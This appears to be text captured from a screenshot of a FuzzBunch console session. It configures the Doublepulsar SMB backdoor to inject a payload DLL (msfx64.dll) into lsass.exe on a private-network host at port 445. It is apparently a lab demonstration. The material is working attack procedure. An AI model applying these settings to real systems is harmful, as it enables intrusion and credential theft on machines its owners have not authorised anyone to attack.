 管理员: CMD - python  fb.py
[*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on disk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [] : D:\msfx64.dll
[+] Set DllPayload => D:\msfx64.dll
[*]  DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] :
[*]  ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] :
[*]  ProcessCommandLine :: Command line of process to inject into
[?] ProcessCommandLine [] :
[!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.0.171] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.0.171:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name                Value
----                -----
NetworkTimeout      60
TargetIp            192.168.0.171
TargetPort          445
DllPayload          D:\msfx64.dll
DllOrdinal          1
ProcessName         lsass.exe
ProcessCommandLine
Protocol            SMB
Architecture        x64
Function            RunDLL
边界安全